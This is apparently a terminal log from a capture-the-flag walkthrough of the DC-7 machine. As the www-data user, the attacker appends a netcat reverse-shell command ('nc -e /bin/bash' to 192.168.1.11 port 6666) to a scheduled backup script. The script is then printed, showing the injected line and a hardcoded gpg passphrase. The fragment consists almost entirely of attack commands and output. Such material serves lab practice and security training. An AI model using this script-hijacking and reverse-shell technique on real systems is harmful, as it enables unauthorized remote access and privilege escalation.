 www-data@dc-7:/var/www/html$ echo "nc -e /bin/bash 192.168.1.11 6666" >> /opt/scripts/backups.sh
</bash 192.168.1.11 6666" >> /opt/scripts/backups.sh
www-data@dc-7:/var/www/html$ cat /opt/scripts/backups.sh
cat /opt/scripts/backups.sh
#!/bin/bash
rm /home/dc7user/backups/*
cd /var/www/html/
drush sql-dump --result-file=/home/dc7user/backups/website.sql
cd ..
tar -czf /home/dc7user/backups/website.tar.gz html/
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/websi
gpg --pinentry-mode loopback --passphrase PickYourOwnPassword --symmetric /home/dc7user/backups/websi
chown dc7user:dc7user /home/dc7user/backups/*
rm /home/dc7user/backups/website.sql
rm /home/dc7user/backups/website.tar.gz
nc -e /bin/bash 192.168.1.11 6666